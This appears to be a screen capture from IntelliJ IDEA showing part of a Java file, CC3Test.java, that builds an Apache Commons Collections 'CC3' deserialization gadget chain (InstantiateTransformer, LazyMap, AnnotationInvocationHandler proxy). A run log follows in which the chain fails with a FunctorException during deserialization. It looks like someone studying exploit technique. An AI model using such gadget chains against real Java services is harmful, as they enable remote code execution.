 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CCTest - CC3Test.java - IntelliJ IDEA
CCTest src main java CC3Test main CC3Test
CCTest.java CC6Test.java CC3Test.java InstantiateTransformer.java TemplatesImpl.java src.zip!\...\TrAXFilter.java src\...\TrAXFilter.java TransformerFactoryImpl.java
1: Project
7: Structure
41
42 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
43 // instantiateTransformer.transform(TrAXFilter.class);
44
45
46 // chainedTransformer.transform(templates);
47 //
48 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
49 Map LazydecorateMap = LazyMap.decorate(objectObjectHashMap,instantiateTransformer);
50
51 Class<?> annotClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
52 Constructor<?> AnnotationdeclaredConstructor = annotClass.getDeclaredConstructor(Class.class, Map.class);
53 AnnotationdeclaredConstructor.setAccessible(true);
54 InvocationHandler h = (InvocationHandler) AnnotationdeclaredConstructor.newInstance(Override.class, LazydecorateMap);
55 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
56
57 Object o = AnnotationdeclaredConstructor.newInstance(Override.class, mapProxy);
58
59 // serialize(o);
Run: CC3Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" org.apache.commons.collections.FunctorException: InstantiateTransformer: Input object was not an instanceof Class, it was
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:101)
at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158) <7 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CC3Test.unserialization(CC3Test.java:76)
at CC3Test.main(CC3Test.java:60)
Process finished with exit code 1